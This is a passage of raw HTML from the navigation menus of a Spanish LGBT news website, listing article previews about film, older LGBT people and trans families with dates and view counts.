					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7899 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-cine tag-homosexualidad tag-lgtb tag-normalizacion tag-ocio tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-mejores-peliculas-lgbt-2015/" class="mask-img">
				<img width="480" height="295" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/01/dt.common.streams.StreamServer.cls_.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/01/dt.common.streams.StreamServer.cls_.jpeg 1024w, https://ovejarosa.com/wp-content/uploads/2016/01/dt.common.streams.StreamServer.cls_-600x369.jpeg 600w, https://ovejarosa.com/wp-content/uploads/2016/01/dt.common.streams.StreamServer.cls_-768x473.jpeg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-mejores-peliculas-lgbt-2015/">Las mejores películas LGBT de 2015</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21428 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-jovenes-queer-sni-hogar tag-mayores-lgtb tag-recaudacion tag-robina-astri">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-mujer-trans-de-99-anos-y-su-peculiar-campana-para-recaudar-un-millon-de-dolares-para-los-mayores-lgtb/" class="mask-img">
				<img width="477" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/06/img_6767.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/06/img_6767.jpg 590w, https://ovejarosa.com/wp-content/uploads/2020/06/img_6767-272x182.jpg 272w" data-lazy-sizes="(max-width: 477px) 100vw, 477px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-mujer-trans-de-99-anos-y-su-peculiar-campana-para-recaudar-un-millon-de-dolares-para-los-mayores-lgtb/">Una mujer trans de 99 años y su peculiar campaña para recaudar un millón de dólares para los mayores LGTB</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
